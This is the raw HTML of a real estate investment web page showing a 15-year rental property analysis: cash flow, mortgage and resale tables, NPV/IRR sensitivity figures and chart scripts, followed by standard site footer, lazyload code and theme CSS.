<td><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%201'%3E%3C/svg%3E" alt="" width="60" height="1" align="left" data-lazy-src="/invisible.gif" /><noscript><img decoding="async" src="/invisible.gif" alt="" width="60" height="1" align="left" /></noscript>10</td>
<td><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%201'%3E%3C/svg%3E" alt="" width="60" height="1" align="left" data-lazy-src="/invisible.gif" /><noscript><img decoding="async" src="/invisible.gif" alt="" width="60" height="1" align="left" /></noscript>11</td>
<td><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%201'%3E%3C/svg%3E" alt="" width="60" height="1" align="left" data-lazy-src="/invisible.gif" /><noscript><img decoding="async" src="/invisible.gif" alt="" width="60" height="1" align="left" /></noscript>12</td>
<td><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%201'%3E%3C/svg%3E" alt="" width="60" height="1" align="left" data-lazy-src="/invisible.gif" /><noscript><img decoding="async" src="/invisible.gif" alt="" width="60" height="1" align="left" /></noscript>13</td>
<td><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%201'%3E%3C/svg%3E" alt="" width="60" height="1" align="left" data-lazy-src="/invisible.gif" /><noscript><img decoding="async" src="/invisible.gif" alt="" width="60" height="1" align="left" /></noscript>14</td>
<td><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%201'%3E%3C/svg%3E" alt="" width="60" height="1" align="left" data-lazy-src="/invisible.gif" /><noscript><img decoding="async" src="/invisible.gif" alt="" width="60" height="1" align="left" /></noscript>15</td>
</tr>
<tr class="header">
<td class="firstnow" colspan="17">Operational Analysis</td>
</tr>
<tr class="odd">
<td class="firstnow">Gross Scheduled Income</td>
<td>$ 0</td>
<td>$ 9,600</td>
<td>$ 9,696</td>
<td>$ 9,793</td>
<td>$ 9,891</td>
<td>$ 9,990</td>
<td>$ 10,090</td>
<td>$ 10,191</td>
<td>$ 10,292</td>
<td>$ 10,395</td>
<td>$ 10,499</td>
<td>$ 10,604</td>
<td>$ 10,710</td>
<td>$ 10,818</td>
<td>$ 10,926</td>
<td>$ 11,035</td>
</tr>
<tr class="even">
<td class="firstnow">Vacancy Loss</td>
<td>$ 0</td>
<td>$ 480</td>
<td>$ 485</td>
<td>$ 490</td>
<td>$ 495</td>
<td>$ 499</td>
<td>$ 504</td>
<td>$ 510</td>
<td>$ 515</td>
<td>$ 520</td>
<td>$ 525</td>
<td>$ 530</td>
<td>$ 536</td>
<td>$ 541</td>
<td>$ 546</td>
<td>$ 552</td>
</tr>
<tr class="total">
<td class="firstnow">Gross Operating Income</td>
<td>$ 0</td>
<td>$ 9,120</td>
<td>$ 9,211</td>
<td>$ 9,303</td>
<td>$ 9,396</td>
<td>$ 9,490</td>
<td>$ 9,585</td>
<td>$ 9,681</td>
<td>$ 9,778</td>
<td>$ 9,876</td>
<td>$ 9,974</td>
<td>$ 10,074</td>
<td>$ 10,175</td>
<td>$ 10,277</td>
<td>$ 10,379</td>
<td>$ 10,483</td>
</tr>
<tr class="even">
<td class="firstnow">Expenses</td>
<td>$ 0</td>
<td>$ 2,860</td>
<td>$ 2,888</td>
<td>$ 2,917</td>
<td>$ 2,946</td>
<td>$ 2,976</td>
<td>$ 3,006</td>
<td>$ 3,036</td>
<td>$ 3,066</td>
<td>$ 3,097</td>
<td>$ 3,128</td>
<td>$ 3,159</td>
<td>$ 3,191</td>
<td>$ 3,223</td>
<td>$ 3,255</td>
<td>$ 3,287</td>
</tr>
<tr class="total">
<td class="firstnow">Net Operating Income</td>
<td>$ 0</td>
<td>$ 6,260</td>
<td>$ 6,323</td>
<td>$ 6,386</td>
<td>$ 6,450</td>
<td>$ 6,514</td>
<td>$ 6,579</td>
<td>$ 6,645</td>
<td>$ 6,712</td>
<td>$ 6,779</td>
<td>$ 6,847</td>
<td>$ 6,915</td>
<td>$ 6,984</td>
<td>$ 7,054</td>
<td>$ 7,125</td>
<td>$ 7,196</td>
</tr>
<tr class="header">
<td class="firstnow" colspan="17">Financing</td>
</tr>
<tr class="odd">
<td class="firstnow">Mortgage Payment</td>
<td>$ 0</td>
<td>$ 3,270</td>
<td>$ 3,270</td>
<td>$ 3,270</td>
<td>$ 3,270</td>
<td>$ 3,270</td>
<td>$ 3,270</td>
<td>$ 3,270</td>
<td>$ 3,270</td>
<td>$ 3,270</td>
<td>$ 3,270</td>
<td>$ 3,270</td>
<td>$ 3,270</td>
<td>$ 3,270</td>
<td>$ 3,270</td>
<td>$ 3,270</td>
</tr>
<tr class="even">
<td class="firstnow">Payment Interest Part</td>
<td>$ 0</td>
<td>$ 2,624</td>
<td>$ 2,587</td>
<td>$ 2,549</td>
<td>$ 2,508</td>
<td>$ 2,465</td>
<td>$ 2,420</td>
<td>$ 2,372</td>
<td>$ 2,321</td>
<td>$ 2,267</td>
<td>$ 2,211</td>
<td>$ 2,151</td>
<td>$ 2,088</td>
<td>$ 2,021</td>
<td>$ 1,951</td>
<td>$ 1,876</td>
</tr>
<tr class="odd">
<td class="firstnow">Payment Principal Part</td>
<td>$ 0</td>
<td>$ 647</td>
<td>$ 683</td>
<td>$ 722</td>
<td>$ 762</td>
<td>$ 805</td>
<td>$ 851</td>
<td>$ 899</td>
<td>$ 949</td>
<td>$ 1,003</td>
<td>$ 1,060</td>
<td>$ 1,119</td>
<td>$ 1,182</td>
<td>$ 1,249</td>
<td>$ 1,320</td>
<td>$ 1,394</td>
</tr>
<tr class="header">
<td class="firstnow" colspan="17">Cash Flow</td>
</tr>
<tr class="odd">
<td class="firstnow">Rehabilitation</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
</tr>
<tr class="total">
<td class="firstnow">Cash Flow Before Taxes</td>
<td>$ -16,000</td>
<td>$ 2,990</td>
<td>$ 3,052</td>
<td>$ 3,116</td>
<td>$ 3,179</td>
<td>$ 3,244</td>
<td>$ 3,309</td>
<td>$ 3,375</td>
<td>$ 3,441</td>
<td>$ 3,508</td>
<td>$ 3,576</td>
<td>$ 3,645</td>
<td>$ 3,714</td>
<td>$ 3,784</td>
<td>$ 3,854</td>
<td>$ 3,925</td>
</tr>
<tr class="odd">
<td class="firstnow">Depreciation</td>
<td>$ 0</td>
<td>$ 1,745</td>
<td>$ 1,745</td>
<td>$ 1,745</td>
<td>$ 1,745</td>
<td>$ 1,745</td>
<td>$ 1,745</td>
<td>$ 1,745</td>
<td>$ 1,745</td>
<td>$ 1,745</td>
<td>$ 1,745</td>
<td>$ 1,745</td>
<td>$ 1,745</td>
<td>$ 1,745</td>
<td>$ 1,745</td>
<td>$ 1,745</td>
</tr>
<tr class="even">
<td class="firstnow">Taxes</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
</tr>
<tr class="total">
<td class="firstnow">Cash Flow After Taxes</td>
<td>$ -16,000</td>
<td>$ 2,990</td>
<td>$ 3,052</td>
<td>$ 3,116</td>
<td>$ 3,179</td>
<td>$ 3,244</td>
<td>$ 3,309</td>
<td>$ 3,375</td>
<td>$ 3,441</td>
<td>$ 3,508</td>
<td>$ 3,576</td>
<td>$ 3,645</td>
<td>$ 3,714</td>
<td>$ 3,784</td>
<td>$ 3,854</td>
<td>$ 3,925</td>
</tr>
</tbody>
</table>
</div>
<p><script type="rocketlazyloadscript" data-rocket-type="text/javascript">// <![CDATA[
			swfobject.embedSWF(
			  "/open-flash-chart.swf", "chart3",
			  "100%", "100%", "9.0.0", "expressInstall.swf",
			  { "get-data":"loadchart03" , "id":"3"} );

			function loadchart03(){
				var data03 = {
						  "elements": [
						    {
						      "type": "line",
						      "values": [
							9120, 9211.2, 9303.312, 9396.34512, 9490.3085712, 9585.21165691, 9681.06377348, 9777.87441122, 9875.65315533, 9974.40968688, 10074.1537838, 10174.8953216, 10276.6442748, 10379.4107176, 10483.2048247, 						      ],
						      "dot-style": {
						        "type": "dot",
						        "dot-size": 3,
						        "colour": "#940404",
						        "tip": "<b>GOI in Year #x_label#</b>
$ #val#"
						      },
						      "width": 3,
						      "colour": "#940404",
						      "text": "GOI",
						      "font-size": 10
						    },
						    {
						      "type": "line",
						      "values": [
							6260.16, 6322.7616, 6385.989216, 6449.84910816, 6514.34759924, 6579.49107523, 6645.28598599, 6711.73884585, 6778.8562343, 6846.64479665, 6915.11124461, 6984.26235706, 7054.10498063, 7124.64603044, 7195.89249074, 						      ],
						      "dot-style": {
						        "type": "dot",
						        "dot-size": 3,
						        "colour": "#F4DD39",
						        "tip": "<b>NOI in Year #x_label#</b>
$ #val#"
						      },
						      "width": 3,
						      "colour": "#F4DD39",
						      "text": "NOI",
						      "font-size": 10
						    },
						    {
						      "type": "line",
						      "values": [
							2989.69535224, 3052.29695224, 3115.52456824, 3179.3844604, 3243.88295148, 3309.02642748, 3374.82133823, 3441.27419809, 3508.39158655, 3576.18014889, 3644.64659686, 3713.7977093, 3783.64033287, 3854.18138268, 3925.42784298, 						      ],
						      "dot-style": {
						        "type": "dot",
						        "dot-size": 3,
						        "colour": "#458A17",
						        "tip": "<b>CFBT in Year #x_label#</b>
$ #val#"
						      },
						      "width": 3,
						      "colour": "#458A17",
						      "text": "CFBT",
						      "font-size": 10
						    },
						    {
						      "type": "line",
						      "values": [
							2989.69535224, 3052.29695224, 3115.52456824, 3179.3844604, 3243.88295148, 3309.02642748, 3374.82133823, 3441.27419809, 3508.39158655, 3576.18014889, 3644.64659686, 3713.7977093, 3783.64033287, 3854.18138268, 3925.42784298, 						      ],
						      "dot-style": {
						        "type": "dot",
						        "dot-size": 3,
						        "colour": "#4D708B",
						        "tip": "<b>CFAT in Year #x_label#</b>
$ #val#"
						      },
						      "width": 3,
						      "colour": "#4D708B",
						      "text": "CFAT",
						      "font-size": 10
						    }
						  ],
						  "title": {
						    "text": "GOI, NOI and Cash Flow Over the Holding Period",
						    "style": "color: #3782c5; font-family: Helvetica; font-weight: bold; text-align: center;font-size: 14px;"
						  },
						  "y_axis": {
							 "min": 2000,
							 "max": 13387.7428897,
						    "steps": 1000,
						    "labels": {
						      "text": "$ #val#"
						    }
						  },
						   "x_axis": {
							    "labels": {
							      "labels": [

									"1"
																			,"2"
																			,"3"
																			,"4"
																			,"5"
																			,"6"
																			,"7"
																			,"8"
																			,"9"
																			,"10"
																			,"11"
																			,"12"
																			,"13"
																			,"14"
																			,"15"

							      ]
							    },
							    "min": 0,
							    "max": 14,
								"steps": 1
							  },

						  "x_legend": {
						    "text": "Year",
						    "style": "{ color: #000000; font-family: Helvetica; font-weight: bold; text-align: center;font-size: 12px; }"
						  },
						  "bg_colour": "#FAFAFA",
						  "num_decimals": 0,
						  "is_fixed_num_decimals_forced": true

						};

				return JSON.stringify(data03);}
				//setTimeout("post_image('chart03', '1290_chart03', false)",2800); // save jpg version
// ]]&gt;</script></p>
<p><span style="font-size: 18px; font-weight: bold; line-height: 23px;">Resale Analysis</span></p>
</div>
<div id="resale_analysis" class="report_part">
<div class="nomargins">
<div class="cgrid_6">
<h3>Resale Price Evaluation Methods</h3>
<p class="small_text">The property is sold after 15 years.</p>
<table class="tab_left" cellspacing="0">
<tbody>
<tr class="header">
<td class="first">Appreciation (1.00%)</td>
<td>$ 69,658</td>
</tr>
<tr class="even">
<td class="first">Cap Rate (10.43%) &amp; NOI</td>
<td>$ 68,968</td>
</tr>
<tr class="odd">
<td class="first">Gross Rent Multiplier</td>
<td>$ 68,968</td>
</tr>
</tbody>
</table>
<h3>Sale Proceeds</h3>
<p class="small_text">&nbsp;</p>
<p>In the resale analysis we don&#8217;t count with taxes which might occur when selling the property. The tax laws for the resale are rather complex and subjected to frequent changes, and are different in every country.</p>
<table class="tab_left" cellspacing="0">
<tbody>
<tr class="header">
<td class="first">Projected Selling Price</td>
<td>$ 69,658</td>
</tr>
<tr class="odd">
<td class="first">Costs of Sale (7.00%)</td>
<td>$ 4,876</td>
</tr>
<tr class="even">
<td class="first">Mortgage Balance Payoff</td>
<td>$ 33,355</td>
</tr>
<tr class="odd">
<td class="first">Early Payoff Penalty (0.00 %)</td>
<td>$ 0</td>
</tr>
<tr class="total">
<td class="first">Sale Proceeds Before Tax</td>
<td>$ 31,427</td>
</tr>
</tbody>
</table>
<h3>Net Assets and Yield</h3>
<table class="tab_left" cellspacing="0">
<tbody>
<tr class="header">
<td class="first" colspan="2">Net Assets</td>
</tr>
<tr class="odd">
<td class="first">Sale Proceeds Before Tax</td>
<td>$ 31,427</td>
</tr>
<tr class="even">
<td class="first">Down Payment</td>
<td>$ 12,000</td>
</tr>
<tr class="total">
<td class="first">Net Assets</td>
<td>$ 19,427</td>
</tr>
<tr class="header">
<td class="first" colspan="2">Yield</td>
</tr>
<tr class="odd">
<td class="first">Annual Net Assets</td>
<td>$ 1,295</td>
</tr>
<tr class="odd">
<td class="first">Average Cash Flow (After Taxes)</td>
<td>$ 3,447</td>
</tr>
<tr class="total">
<td class="first">Average Annual Yield</td>
<td>$ 4,743</td>
</tr>
<tr class="total">
<td class="first">Average Annual Return</td>
<td>7.90 %</td>
</tr>
</tbody>
</table>
<h3>Optimal Holding Period based on NPV</h3>
<table class="tab_left" cellspacing="0">
<tbody>
<tr class="header">
<td class="first">Holding Period</td>
<td>30 years</td>
</tr>
<tr class="odd">
<td class="first">Max NPV</td>
<td>$ 90,342</td>
</tr>
</tbody>
</table>
</div>
<div class="cgrid_6">
<p><script type="rocketlazyloadscript" data-rocket-type="text/javascript">// <![CDATA[
            	swfobject.embedSWF(
                    "/open-flash-chart.swf", "chart6", "100%", "100%",
                    "9.0.0", "expressInstall.swf",
                    { "get-data":"loadchart06" , "id":"6"} );

                function loadchart06(){
                	                	var data06 = {

                			         "elements": [
									    {
									      "type": "pie",
									      "start-angle": 40,
									      "animate": [
									        {
									          "type": "fade"
									        },
									        {
									          "type": "bounce",
									          "distance": 10
									        }
									      ],
									      "gradient-fill": true,
									      "tip": "#val# of #total#
#percent# of 100%",
									      "colours": [
									        "#00B4CC",
									        "#EB0A44",
									        "#F2643D",
									        "#F2A73D",
									        "#26251C",
									        "#ff9933",
									        "#003399",
									        "#a17113",
									        "#DEF799"
									      ],
									      "values": [
									        {
									          "value": 31427.0023115,
									          "label": "45.12 %",
									          "tip": "Sale Proceeds $ 31,427
45.12 %"
									        },
									        {
									        	"value": 4876.06961255,
										          "label": "7.00 %",
										          "tip": "Costs of Sale $ 4,876
7.00 %"
									        }
									        									        ,
											{
									        	"value": 33355.0653982,
										          "label": "47.88 %",
										          "tip": "Mortgage Balance Payoff $ 33,355
47.88 %"
									        }
									        									        									        									        ,
									        {
									        	"value": 0,
										          "label": "0.00 %",
										          "tip": "Early Payoff Penalty $ 0
0.00 %"
									        }
									        									      ],
									      "alpha": 0.7
									    }
									  ],
									  "title": {
									    "text": "Resale Price Distribution",
									    "style": "color: #3782c5; font-family: Helvetica; font-weight: bold; text-align: center;font-size: 14px;"
									  },
									  "bg_colour": "#FAFAFA",
									  "x_axis": null
									};

                	return JSON.stringify(data06);
                  }
                  //setTimeout("post_image('chart06', '1290_chart06', false)",3000); // save jpg version
// ]]&gt;</script></p>
<p class="small_text"><span style="font-size: 18px; font-weight: bold; line-height: 23px;">Sensitivity Analysis</span><strong><br />
</strong></p>
</div>
</div>
</div>
<div id="sensitivity_analysis" class="report_part">
<div class="nomargins">
<div class="cgrid_6">
<h3>Loan to Value ratio</h3>
<p class="small_text">Your current LTV ratio is: 80.00%.</p>
<table class="tab_left" cellspacing="0">
<tbody>
<tr class="header">
<td class="first33p">LTV</td>
<td style="width: 33%;">NPV</td>
<td style="width: 33%;">IRR</td>
</tr>
<tr class="total">
<td class="first33p" style="width: 33%;">80.00 %</td>
<td>$ 40,309</td>
<td>21.39 %</td>
</tr>
<tr class="even" style="width: 33%;">
<td class="first33p">0%</td>
<td>$ -6,251</td>
<td>8.54 %</td>
</tr>
<tr class="odd" style="width: 33%;">
<td class="first33p">10%</td>
<td>$ -3,361</td>
<td>9.16 %</td>
</tr>
<tr class="even">
<td class="first33p">20%</td>
<td>$ -470</td>
<td>9.86 %</td>
</tr>
<tr class="odd">
<td class="first33p">30%</td>
<td>$ 2,421</td>
<td>10.74 %</td>
</tr>
<tr class="even">
<td class="first33p">40%</td>
<td>$ 5,311</td>
<td>11.79 %</td>
</tr>
<tr class="odd">
<td class="first33p">50%</td>
<td>$ 8,202</td>
<td>13.13 %</td>
</tr>
<tr class="even">
<td class="first33p">60%</td>
<td>$ 11,092</td>
<td>14.94 %</td>
</tr>
<tr class="odd">
<td class="first33p">70%</td>
<td>$ 13,983</td>
<td>17.43 %</td>
</tr>
<tr class="even">
<td class="first33p">80%</td>
<td>$ 16,873</td>
<td>21.39 %</td>
</tr>
<tr class="odd">
<td class="first33p">90%</td>
<td>$ 19,764</td>
<td>29.30 %</td>
</tr>
</tbody>
</table>
<p class="small_text">This sensitivity analysis is using the configured holding period, the length and interest rate of the first mortgage and discount rate of  10%. It counts only with a conventional type of loan.</p>
</div>
<div class="cgrid_6">
<h3>Mortgage Ammortization (Length)</h3>
<p class="small_text">Your current mortgage ammortization is 30 years.</p>
<table class="tab_left" cellspacing="0">
<tbody>
<tr class="header">
<td class="first33p">Years</td>
<td style="width: 33%;">NPV</td>
<td style="width: 33%;">IRR</td>
</tr>
<tr class="total">
<td class="first33p">30</td>
<td>$ 40,309</td>
<td>21.39 %</td>
</tr>
<tr class="even">
<td class="first33p">5</td>
<td>$ 42</td>
<td>10.01 %</td>
</tr>
<tr class="odd">
<td class="first33p">10</td>
<td>$ 3,338</td>
<td>11.62 %</td>
</tr>
<tr class="even">
<td class="first33p">15</td>
<td>$ 5,952</td>
<td>13.87 %</td>
</tr>
<tr class="odd">
<td class="first33p">20</td>
<td>$ 11,612</td>
<td>17.68 %</td>
</tr>
<tr class="even">
<td class="first33p">25</td>
<td>$ 14,845</td>
<td>19.92 %</td>
</tr>
<tr class="odd">
<td class="first33p">30</td>
<td>$ 16,873</td>
<td>21.39 %</td>
</tr>
</tbody>
</table>
<p class="small_text">This sensitivity analysis is using the loan amount and interest rate of the first mortgage and discount rate of  10%. It counts only with a conventional type of loan.</p>
</div>
</div>
</div>
<div id="market_indicators" class="report_part">
<h2 style="text-align: center;">&#8212;&#8212;&#8212;&#8212;&#8212;</h2>
<h2><span style="font-size: 12px; line-height: 15px; font-weight: normal;">Real Estate Analysis Free provides <a href="http://RealEstateAnalysisFree.com">Real Estate analysis</a>, <a href="http://RealEstateAnalysisFree.com">Real Estate Investment Software</a>, <a href="http://RealEstateAnalysisFree.com">Free reports</a> and <a href="/samples">Sample Reports</a>.</span></h2>
</div>
</div>
</div>
<p>&nbsp;</p>
                <div class="clear"></div>
			</div>
		
			<div class="single_tags clearfix">
            <div class="tags_text">
				<h5>Tags:</h5>
				<a href="https://simplydoit.net/tag/arizona/" rel="tag">Arizona</a>, <a href="https://simplydoit.net/tag/cash-flow/" rel="tag">cash-flow</a>, <a href="https://simplydoit.net/tag/cashflow/" rel="tag">cashflow</a>, <a href="https://simplydoit.net/tag/foreclosures/" rel="tag">Foreclosures</a>, <a href="https://simplydoit.net/tag/foreigners/" rel="tag">Foreigners</a>, <a href="https://simplydoit.net/tag/good-real-estate-investing/" rel="tag">good real estate investing</a>, <a href="https://simplydoit.net/tag/house/" rel="tag">house</a>, <a href="https://simplydoit.net/tag/investing/" rel="tag">Investing</a>, <a href="https://simplydoit.net/tag/real-estate/" rel="tag">real estate</a>			</div>
		</div>
		</article>            <br/><br/> 
            
                </div>
    </div>
</div>						
	



	<div class="content_bottom" >
                            	</div>

    </div>
</div>
<footer class="">
	<div class="footer_inner clearfix">
					<div class="footer_top_holder">
				<div class="footer_top">
										<div class="container">
						<div class="container_inner">
																							<div class="three_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
																							</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-8" class="widget widget_text"><h5>Contact</h5>			<div class="textwidget"><p style="margin-bottom:10px;">Phone: (650) 440-5544</p>
<p style="padding-bottom:10px;"><a href="mailto:meet@simplydoit.net">meet@simplydoit.net</a></p>
<p style="padding-bottom:30px;"><a href="http://simplydoit.net/contact/">Web Contact Form</a></p></div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://simplydoit.net/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="block-6" class="widget widget_block">
<div style="height:29px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="text-11" class="widget widget_text"><h5>Follow Us</h5>			<div class="textwidget"><p><span class='q_social_icon_holder with_link normal_social'><a href='https://www.facebook.com/wealthinrealestate/' target='_blank'><span class='social_icon social_facebook_circle huge simple_social' style=''></span></a></span><span class='q_social_icon_holder with_link normal_social'><a href='https://twitter.com/SimplyDoIt' target='_blank'><span class='social_icon social_twitter_circle huge simple_social' style=''></span></a></span><span class='q_social_icon_holder with_link normal_social'><a href='https://www.linkedin.com/company/6671476?trk=tyah&amp;trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A6671476%2Cidx%3A2-1-2%2CtarId%3A1456778455315%2Ctas%3Asimply%20do%20it' target='_blank'><span class='social_icon social_linkedin_circle huge simple_social' style=''></span></a></span><span class='q_social_icon_holder with_link normal_social'><a href='https://www.youtube.com/channel/UCKEHEXWq2C2HTNlP6t4QQdw' target='_blank'><span class='social_icon social_youtube_circle huge simple_social' style=''></span></a></span><span class='q_social_icon_holder with_link normal_social'><a href='https://www.instagram.com/simply.doit/' target='_blank'><span class='social_icon social_instagram_circle huge simple_social' style=''></span></a></span><span class='q_social_icon_holder with_link normal_social'><a href='https://t.me/sdi_re' target='_blank'><span class='social_icon social_tumblr_circle huge simple_social' style=''></span></a></span></p>
</div>
		</div><div id="block-7" class="widget widget_block">
<div style="height:28px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center">Copyright 2024 Simply Do It</p>
</div>											</div>
										</div>
									</div>
																						</div>
					</div>
								</div>
			</div>
							<div class="footer_bottom_holder">
				<div class="footer_bottom">
									</div>
			</div>
			</div>
</footer>
</div>
</div>

		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hazel-2020-12-09\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script type="rocketlazyloadscript">/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
	            <script type="rocketlazyloadscript">
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
